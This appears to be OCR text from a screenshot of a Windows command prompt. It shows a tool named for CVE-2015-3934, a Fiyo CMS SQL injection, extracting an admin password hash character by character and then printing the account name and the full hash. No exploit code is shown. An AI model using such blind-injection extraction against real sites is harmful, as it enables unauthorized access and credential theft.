 管理员: C:\Windows\system32\cmd.exe
[*] admin,7fef6171469e
[*] admin,7fef6171469e8
[*] admin,7fef6171469e80
[*] admin,7fef6171469e80d
[*] admin,7fef6171469e80d3
[*] admin,7fef6171469e80d32
[*] admin,7fef6171469e80d32c
[*] admin,7fef6171469e80d32c0
[*] admin,7fef6171469e80d32c05
[*] admin,7fef6171469e80d32c055
[*] admin,7fef6171469e80d32c0559
[*] admin,7fef6171469e80d32c0559f
[*] admin,7fef6171469e80d32c0559f8
[*] admin,7fef6171469e80d32c0559f88
[*] admin,7fef6171469e80d32c0559f88b
[*] admin,7fef6171469e80d32c0559f88b3
[*] admin,7fef6171469e80d32c0559f88b37
[*] admin,7fef6171469e80d32c0559f88b377
[*] admin,7fef6171469e80d32c0559f88b3772
[*] admin,7fef6171469e80d32c0559f88b37724
[*] admin,7fef6171469e80d32c0559f88b377245
[*]: 账号： admin
[*]: 密码： 7fef6171469e80d32c0559f88b377245
C:\tools\CVE-2015-3934 Fiyo CMS sql注入>